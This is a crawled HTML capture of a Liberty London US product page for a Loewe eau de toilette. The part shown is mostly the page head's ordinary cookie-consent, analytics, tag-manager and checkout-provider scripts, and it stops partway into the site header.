

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/paula%E2%80%99s-ibiza-eclectic-eau-de-toilette-50ml-000763002.html
body_size: 66724
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/paula%E2%80%99s-ibiza-eclectic-eau-de-toilette-50ml-000763002.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Loewe Paula’s Ibiza Eclectic Eau de Toilette 50ml | Liberty</title>

<meta name="description" content="Paula&rsquo;s Ibiza eau de toilette from Loewe is a floral, aquatic and ambery fragrance for men and women &ndash; a spontaneous and carefree composition, bottled

Loewe is"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/paula%E2%80%99s-ibiza-eclectic-eau-de-toilette-50ml-000763002.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/paula%E2%80%99s-ibiza-eclectic-eau-de-toilette-50ml-000763002.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/paula%E2%80%99s-ibiza-eclectic-eau-de-toilette-50ml-000763002.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R470817006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Paula’s Ibiza Eclectic Eau de Toilette 50ml","description":"Paula’s Ibiza eau de toilette from Loewe is a floral, aquatic and ambery fragrance for men and women – a spontaneous and carefree composition, bottled","Mpn":"R470817006","Sku":"5059900507633","Brand":{"@type":"Thing","name":"Loewe"},"image":["https://i8.amplience.net/i/liberty/000763002-R470817006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"115.0","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/"},{"@type":"ListItem","position":3,"name":"Womens Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/womens/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000763002" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globaleCountrySwitcher.js"></script>



